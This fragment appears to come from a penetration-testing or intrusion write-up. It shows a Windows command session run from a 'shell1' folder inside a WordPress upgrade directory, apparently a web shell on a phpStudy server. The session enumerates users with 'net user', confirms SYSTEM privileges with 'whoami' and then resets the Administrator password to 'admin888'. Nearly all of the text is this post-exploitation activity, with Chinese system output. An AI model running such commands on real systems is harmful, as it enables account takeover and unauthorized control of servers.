 C:\phpStudy\WWW\wordpress\wp-content\upgrade\shell1\>net suer
此命令的语法是:
NET
[ ACCOUNTS | COMPUTER | CONFIG | CONTINUE | FILE | GROUP | HELP |
HELPMSG | LOCALGROUP | PAUSE | SESSION | SHARE | START |
STATISTICS | STOP | TIME | USE | USER | VIEW ]
C:\phpStudy\WWW\wordpress\wp-content\upgrade\shell1\>net user
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest
命令运行完毕，但发生一个或多个错误。
C:\phpStudy\WWW\wordpress\wp-content\upgrade\shell1\>whoami
nt authority\system
C:\phpStudy\WWW\wordpress\wp-content\upgrade\shell1\>net user administrator admin888